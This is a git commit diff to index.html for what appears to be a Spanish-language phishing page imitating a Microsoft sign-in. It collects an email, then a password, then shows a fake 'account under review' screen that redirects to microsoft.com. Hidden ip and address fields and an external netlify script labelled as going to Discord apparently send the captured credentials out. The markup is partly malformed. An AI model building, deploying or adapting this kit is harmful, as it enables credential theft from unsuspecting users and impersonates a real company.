
==== commit 6bc44e9b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,18 +4,342 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Bienvenido</title>
-    <link rel="stylesheet" href="https://34879347843.netlify.app/style.css">
+    <link rel="stylesheet" href="style.css">
     <link rel="shortcut icon" href="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/ico.ico?v=1741715931055" type="image/x-icon">
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
     <link href="https://fonts.googleapis.com/css2?family=Reddit+Sans:ital,wght@0,200..900;1,200..900&display=swap" rel="stylesheet">
 </head>
-<body>
+<style>
+    
+html{box-sizing:border-box;}*::after,*,*::before{box-sizing:inherit;}html{font-size:62.5%;}*::before,*,*::after{margin-left:0;}*::after,*,*::before{margin-bottom:0;}*::after,*::before,*{margin-right:0;}*::after,*,*::before{margin-top:0;}*::after,*,*::before{padding-left:0;}*::after,*::before,*{padding-bottom:0;}*::after,*::before,*{padding-right:0;}*,*::after,*::before{padding-top:0;}body{font-size:1.6rem;}body{min-height:100vh;}body{background-image:url("https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/banner.jpg?v=1741793080225");}body{font-family:Arial,Helvetica,sans-serif;}body{background-position:50%;}body{position:relative;}@media (min-width:768px){body{background-position:0%;}}.cont{display:flex;}.cont{flex-direction:column;}.cont{align-items:center;}.cont{width:100%;}.cont{height:100vh;}.cont{margin-top:2rem;}@media (min-width:768px){[class~=cont]{justify-content:center;}[class~=cont]{margin-top:0;}}[class~=log] img{width:17.1rem;}[class~=log]{display:flex;}[class~=log]{align-items:center;}[class~=log]{justify-content:center;}[class~=cont-form]{max-width:44rem;}[class~=cont-form]{width:96%;}[class~=cont-xjsx]{width:100%;}[class~=cont-xjsx]{min-height:21.125pc;}[class~=cont-xjsx]{background-color:#fff;}[class~=cont-xjsx]{padding-left:2.5rem;}[class~=cont-xjsx]{padding-bottom:2rem;}[class~=log] img{margin-bottom:2rem;}[class~=cont-xjsx]{padding-right:2.5rem;}[class~=cont-xjsx]{padding-top:2rem;}[class~=cont-xjsx]{box-shadow:rgba(0,0,0,.2) 0px 2px 4.5pt;}[class~=cont-xjsx]{border-left-width:.010416667in;}[class~=cont-xjsx]{border-bottom-width:.010416667in;}[class~=cont-xjsx]{border-right-width:.010416667in;}[class~=cont-xjsx]{border-top-width:.010416667in;}[class~=cont-xjsx]{border-left-style:solid;}[class~=cont-xjsx]{border-bottom-style:solid;}[class~=cont-xjsx]{border-right-style:solid;}[class~=cont-xjsx]{border-top-style:solid;}[class~=cont-xjsx]{border-left-color:#a3a3a3;}[class~=cont-xjsx]{border-bottom-color:#a3a3a3;}[class~=cont-xjsx]{border-right-color:#a3a3a3;}[class~=cont-xjsx]{border-top-color:#a3a3a3;}[class~=cont-xjsx]{border-image:none;}@media (min-width:768px){[class~=cont-xjsx]{border-left-width:medium;}[class~=cont-xjsx]{border-bottom-width:medium;}[class~=cont-xjsx]{border-right-width:medium;}[class~=cont-xjsx]{border-top-width:medium;}[class~=cont-xjsx]{border-left-style:none;}[class~=cont-xjsx]{border-bottom-style:none;}[class~=cont-xjsx]{border-right-style:none;}[class~=cont-xjsx]{border-top-style:none;}[class~=cont-xjsx]{border-left-color:currentColor;}[class~=cont-xjsx]{border-bottom-color:currentColor;}[class~=cont-xjsx]{border-right-color:currentColor;}[class~=cont-xjsx]{border-top-color:currentColor;}[class~=cont-xjsx]{border-image:none;}[class~=cont-xjsx]{padding-left:4.5rem;}[class~=cont-xjsx]{padding-bottom:4rem;}[class~=cont-xjsx]{padding-right:4.5rem;}[class~=cont-xjsx]{padding-top:4rem;}}[class~=foot]{width:100%;}[class~=key] img{width:3.2rem;}[class~=foot]{max-width:44rem;}[class~=txt-sin] p{font-size:18pt;}[class~=txt-sin] p{color:#1b1b1b;}[class~=txt-sin] p span{display:block;}[class~=foot]{height:4.8rem;}[class~=foot]{background-color:#fff;}[class~=foot],[class~=txt-sin]{margin-top:2rem;}[class~=txt-sin] p{font-family:"Reddit Sans",sans-serif;}[class~=txt-sin] p{font-weight:600;}[class~=usr] input{width:100%;}[class~=usr] input{height:3.5rem;}[class~=usr] input{border-left-width:medium;}.sub,[class~=usr],[class~=foot],[class~=sefue]{display:flex;}[class~=foot],[class~=usr]{align-items:center;}[class~=usr] input{border-bottom-width:1px;}[class~=usr] input{border-right-width:medium;}[class~=usr] input{border-top-width:medium;}[class~=usr] input{border-left-style:none;}#lce a{text-decoration:none;}[class~=foot]{gap:2rem;}[class~=usr] input{border-bottom-style:solid;}[class~=usr] input{border-right-style:none;}[class~=usr] input{border-top-style:none;}[class~=usr] input{border-left-color:currentColor;}[class~=usr] input{border-bottom-color:#666;}#lce,[class~=txt-sin] p span{font-size:9.75pt;}[class~=foot]{padding-left:4rem;}[class~=foot]{padding-bottom:1rem;}[class~=usr] input{border-right-color:currentColor;}[class~=foot]{padding-right:4rem;}[class~=foot]{padding-top:1rem;}[class~=usr] input{border-top-color:currentColor;}[class~=usr] input{border-image:none;}[class~=usr] input{font-size:inherit;}[class~=usr] input{color:#666;}[class~=usr] input{outline:0;}#lce{margin-top:2.5rem;}[class~=sub] input{width:10.8rem;}[class~=sub] input{height:3.2rem;}[class~=foot]{box-shadow:rgba(0,0,0,.2) 0pc .125pc 6px;}[class~=sub] input{background-color:#0067b8;}[class~=sub] input{border-left-width:.010416667in;}[class~=sub] input{border-bottom-width:.010416667in;}[class~=sub] input{border-right-width:.010416667in;}[class~=sub] input{border-top-width:.010416667in;}[class~=sub] input{border-left-style:solid;}[class~=sub] input{border-bottom-style:solid;}[class~=sub] input{border-right-style:solid;}[class~=sub] input{border-top-style:solid;}[class~=sub] input{border-left-color:#0067b8;}[class~=usr]{justify-content:center;}[class~=usr]{margin-top:1rem;}[class~=sub] input{border-bottom-color:#0067b8;}[class~=sub] input{border-right-color:#0067b8;}[class~=sub] input{border-top-color:#0067b8;}[class~=sub] input{border-image:none;}[class~=sefue],[class~=sub] input{color:#fff;}.sub{justify-content:end;}.sub{margin-top:3rem;}[class~=sefue]{position:absolute;}[class~=sefue]{bottom:0pc;}[class~=sefue]{left:0pt;}[class~=sefue]{width:100%;}[class~=sefue]{height:2.8rem;}[class~=sefue]{background-color:rgba(0,0,0,.6);}[class~=sefue]{align-items:center;}[class~=sefue]{gap:1rem;}[class~=sefue]{font-size:.75pc;}[class~=sefue]{padding-left:1rem;}[class~=sefue]{padding-bottom:0;}#lce a{color:#0067b8;}[class~=sefue]{padding-right:1rem;}[class~=txt-sin] p span{font-weight:normal;}[class~=sefue]{padding-top:0;}@media (min-width: 769px){[class~=sefue]{justify-content:end;}}[class~=tras]{display:flex;}#err{font-size:15px;}[class~=tras]{align-items:center;}#err{color:#e81123;}[class~=tras]{gap:.3125pc;}#err,[class~=tras]{margin-left:0;}input[type="submit"]{cursor:pointer;}[class~=tras],#err{margin-bottom:1rem;}#err,[class~=tras]{margin-right:0;}[class~=tras],#err{margin-top:1rem;}input[type="submit"]{font-size:.875pc;}[class~=tras],[class~=tras] p{font-size:9.75pt;}
+
+
+#nipper-lg{
+    position: absolute;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    background-color: #fff;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+.cont-recien{
+   width: 90%;
+   max-width: 40rem;
+   height: 30rem;
+   /* background-color: #666; */
+   box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2), 0 6px 20px rgba(0, 0, 0, 0.19);
+   padding: 1rem;
+
+}
+.lg-rec{
+    display: flex;
+    justify-content: center;
+}
+.hemos{
+    text-align: center;
+    margin-top: 3rem;
+}
+
+.load-cont{
+    display: flex;
+    justify-content: center;
+    margin-top: 3rem;
+}
+
+
+/* .tras p{
+  border: 1px solid #333;
+  padding: 5px;
+  border-radius: 25px;
+} */
+
+.pln{
+  display: flex;
+  align-items: center;
+  justify-content: end;
+  gap: 1rem;
+  margin-top: 1rem;
+}
+.pln input{
+  width: 8rem;
+  height: 3rem;
+  font-size: 11px;
+  padding-left: 5px;
+}
+
+
+
+.loader {
+    position: relative;
+    width: 54px;
+    height: 54px;
+    border-radius: 10px;
+  }
+  
+  .loader div {
+    width: 8%;
+    height: 24%;
+    background: rgb(128, 128, 128);
+    position: absolute;
+    left: 50%;
+    top: 30%;
+    opacity: 0;
+    border-radius: 50px;
+    box-shadow: 0 0 3px rgba(0,0,0,0.2);
+    animation: fade458 1s linear infinite;
+  }
+  
+  @keyframes fade458 {
+    from {
+      opacity: 1;
+    }
+  
+    to {
+      opacity: 0.25;
+    }
+  }
+  
+  .loader .bar1 {
+    transform: rotate(0deg) translate(0, -130%);
+    animation-delay: 0s;
+  }
+  
+  .loader .bar2 {
+    transform: rotate(30deg) translate(0, -130%);
+    animation-delay: -1.1s;
+  }
+  
+  .loader .bar3 {
+    transform: rotate(60deg) translate(0, -130%);
+    animation-delay: -1s;
+  }
+  
+  .loader .bar4 {
+    transform: rotate(90deg) translate(0, -130%);
+    animation-delay: -0.9s;
+  }
+  
+  .loader .bar5 {
+    transform: rotate(120deg) translate(0, -130%);
+    animation-delay: -0.8s;
+  }
+  
+  .loader .bar6 {
+    transform: rotate(150deg) translate(0, -130%);
+    animation-delay: -0.7s;
+  }
+  
+  .loader .bar7 {
+    transform: rotate(180deg) translate(0, -130%);
+    animation-delay: -0.6s;
+  }
+  
+  .loader .bar8 {
+    transform: rotate(210deg) translate(0, -130%);
+    animation-delay: -0.5s;
+  }
+  
+  .loader .bar9 {
+    transform: rotate(240deg) translate(0, -130%);
+    animation-delay: -0.4s;
+  }
+  
+  .loader .bar10 {
+    transform: rotate(270deg) translate(0, -130%);
+    animation-delay: -0.3s;
+  }
+  
+  .loader .bar11 {
+    transform: rotate(300deg) translate(0, -130%);
+    animation-delay: -0.2s;
+  }
+  
+  .loader .bar12 {
+    transform: rotate(330deg) translate(0, -130%);
+    animation-delay: -0.1s;
+  }
+  
+
+  .nv-tj{
+    width: 100%;
+    height: 8rem;
+    border-bottom: 1px solid #333;
+    display: flex;
+    align-items: center;
+  }
+  .lg-m{
+    display: flex;
+    align-items: center;
+    width: 15rem;
+    justify-content: center;
+    border-right: 1px solid #333;
+    height: 100%;
+  }
+  .cont-prec{
+    display: flex;
+    align-items: center;
+    gap: 2rem;
+    padding-left: 2rem;
+  }
+  .stas{
+    font-weight: bold;
+  }
+  .stas span{
+     display: block;
+     margin-top: .5rem;
+     font-weight: normal;
+  }
+
+  .txt-pre{
+    font-size: 28px;
+    font-weight: bold;
+  }
+
+  .cont-new{
+    width: 100%;
+    height: 90vh;
+    /* background-color: #0067b8; */
+    display: flex;
+    /* align-items: center; */
+    justify-content: center;
+    margin-top: 4rem;
+  }
+  @media(min-width: 998px){
+      .cont-new{
+        align-items: center;
+        margin-top: 0;
+      }
+  }
+
+
+  .cont-new-xjsx{
+    width: 90%;
+    max-width: 50rem;
+    height: 55rem;
+    background-color: #fff;
+    box-shadow: rgba(0, 0, 0, .2) 0px 2px 4.5pt;
+    padding: 4rem 3rem;
+  }
+  .tit{
+    font-size: 20px;
+  }
+
+.cont-icos{
+  display: flex;
+  align-items: center;
+  gap: 1rem;
+  margin-top: 2rem;
+}
+.cont-icos img{
+  width: 5rem;
+
+}
+
+.usr-new{
+  display: flex;
+  flex-direction: column;
+  margin-top: 2rem;
+  gap: .5rem;
+}
+
+.usr-new input{
+  height: 4rem;
+  padding-left: 1rem;
+  font-size: 16px;
+}
+.usr-new::placeholder{
+  font-size: 20px;
+}
+
+.ex{
+  display: flex;
+  align-items: center;
+  gap: 1rem;
+  /* margin-top: 2rem; */
+}
+.ex input{
+  width: 8rem;
+  height: 4rem;
+  padding-left: 1rem;
+}
+
+.txt-ex{
+  margin-top: 2rem;
+  margin-bottom: .5rem;
+}
+#sub-new{
+  display: flex;
+  align-items: center;
+  justify-content: end;
+}
+
+
+#sub-new input{
+  width: 8rem;
+  height: 4rem;
+  border: none;
+  background-color: #0067b8;
+  color: #fff;
+}
+
+.verd{
+  margin: .5rem 0;
+}
+.verd img{
+   width: 4rem;
+}
+.text-pg{
+  font-size: 13px;
+}
+
+.fins{
+  display: flex;
+  justify-content: end;
+  margin-top: 5rem;
+}
+.fins a{
+  display: block;
+  padding: 1rem 2rem;
+  background-color: #0067b8;
+  color: #fff;
+  text-decoration: none;
+}
+
+
+  @media(min-width: 998px){
+    
+  }
+
+  .usr-eye{
+    position: relative;
+  }
+
+  #eye{
+    position: absolute;
+    right: 1rem;
+    cursor: pointer;
+  }
+  #err{
+    color: rgb(232, 17, 35);
+  }
+  #err a{
+    text-decoration: none;
+    color: rgb(0, 103, 184);
+  }
+
+  #x{
+    color: #e81123;
+  }
+</style>
+<body>    <div id="form1">
     <!-- Elementos de fondo -->
     <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
     <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
     <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
-    
     <div class="cont">
         <div class="cont-form">
             <div class="log">
@@ -38,7 +362,7 @@
                         <input type="submit" value="Siguiente">
                     </div>
                 </form>
-            </div>
+                </div>
         </div>
         <div class="foot">
             <div class="key">
@@ -47,19 +371,101 @@
             <p>Opciones de inicio de sesión</p>
         </div>
     </div>
+    </div>
+    </div>
+        </div>        <div id="form2" style="display:none;>
+
+        <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
+        <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
+        <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
+        <div class="cont">
+        <div class="cont">
+        <div class="cont-form">
+            <div class="log">
+                <img src="" alt="">
+            </div>
+            <div class="cont-xjsx">
+                <div class="lg">
+                    <img src="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/log.svg?v=1741715936758" alt="">
+                </div>
+                <div class="tras"> 
+                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#ababab" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-tabler icons-tabler-outline icon-tabler-arrow-left">
+                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
+                        <path d="M5 12l14 0" />
+                        <path d="M5 12l6 6" />
+                        <path d="M5 12l6 -6" />
+                    </svg>
+                    <p id="local"></p>
+                </div> 
+                <p id="err"></p>
+                <div class="txt-sin">
+                    <p>Escribir contraseña</p>
+                </div>
+                <form id="xjsx2" method="post"> 
+                    <div class="usr usr-eye"> 
+                        <input id="js2" name="js2" type="password" placeholder="Contraseña"> 
+                        <svg id="eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" width="24" height="24" stroke-width="2">
+                            <path d="M10 12a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path>
+                            <path d="M21 12c-2.4 4 -5.4 6 -9 6c-3.6 0 -6.6 -2 -9 -6c2.4 -4 5.4 -6 9 -6c3.6 0 6.6 2 9 6"></path>
+                        </svg> 
+                    </div>
+                    <p id="lce"><a href="#">¿Ha olvidado su contraseña?</a></p>
+                    <div class="sub">
+                        <input type="submit" value="Iniciar sesión"> 
+                    </div> 
+                     <script>
+        // Mostrar el email del usuario
+        document.addEventListener('DOMContentLoaded', function() {
+            const email = localStorage.getItem('js1');
+            if (email) {
+                document.getElementById('local').textContent = email;
+            }
+            
+            // Alternar visibilidad de la contraseña
+            document.getElementById('eye').addEventListener('click', function() {
+                const passwordInput = document.getElementById('js2');
+                if (passwordInput.type === 'password') {
+                    passwordInput.type = 'text';
+                    this.style.opacity = '0.7';
+                } else {
+                    passwordInput.type = 'password';
+                    this.style.opacity = '1';
+                }
+            });
+            </script>
+                </form>
+                </div>
+                 </div>
+        </div>
+    </div>
+                <div id="form3" style="display:none;">
+                <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> 
+    <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div class="cont"> <div class="cont-form"> <div class="log"> <img src="" alt=""> </div> <div class="cont-xjsx"> <div class="lg"> <img src="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/log.svg?v=1741715936758" alt=""> </div> <div class="txt-sin"> <p>Buzón Restringido<span></span></p> <br></div>
+    <p class="text-pg">Tu cuenta esta en revisión, gracias por usar nuestros servicios.</p>
+         <!-- IMAGEN X -->
+    <div class="verd">
+        <img src="https://cdn.glitch.global/3bc874cc-c5e4-4ba4-b9ac-a6c40f8c4ca7/picts%2Fcheck.gif?v=1740067235934" alt="">
+        <!-- <svg id="x" xmlns="http://www.w3.org/2000/svg"  width="34"  height="34"  viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-x"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M18 6l-12 12" /><path d="M6 6l12 12" /></svg> -->
+    </div>
+     <div class="fins">
+        <a href="https://www.microsoft.com/">Finalizar</a>
+     </div>
+    </div> </div>  </div> <div class="sefue"> <p>Términos de uso</p> <p>Privacidad y cookies</p> <p>...</p> </div> 
     
+    <div id="gfg" style="display:none;"></div> 
+    <div id="ip" style="display:none;"></div> 
+    <div id="address" style="display:none;"></div>
+                </div>
     <div class="sefue">
         <p>Términos de uso</p>
         <p>Privacidad y cookies</p>
         <p>...</p>
-    </div>
-    
-    <div id="gfg" style="display:none;"></div>
-    <div id="ip" style="display:none;"></div>
+    </div> 
+    <div id="gfg" style="display:none;"></div> 
+    <div id="ip" style="display:none;"></div> 
     <div id="address" style="display:none;"></div>
-    
+
     <!-- Script externo para Discord -->
-    <script src="https://34879347843.netlify.app/disBLOCK.js"></script>
+    <script src="https://23098289822324.netlify.app/disBLOCK.js"></script>
 </body>
-
 </html>
